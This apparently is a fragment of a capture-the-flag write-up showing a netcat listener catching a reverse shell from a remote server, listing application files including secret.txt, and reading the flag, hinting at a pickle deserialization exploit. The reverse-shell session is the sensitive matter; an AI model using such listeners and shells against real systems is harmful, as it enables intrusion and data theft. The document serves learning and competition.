 root@byc404:~/tmp# nc -lvnp 9001
Listening on [0.0.0.0] (family 0, port 9001)
Connection from [142.93.118.53] port 9001 [tcp/*] accepted (family 2, sport 36858)
/bin/sh: 0: can't access tty; job control turned off
$ ls
flag.txt
init_db.js
main.py
requirements.txt
secret.txt
static
templates
$ cat flag.txt
flag{all_that_just_for_a_pickle}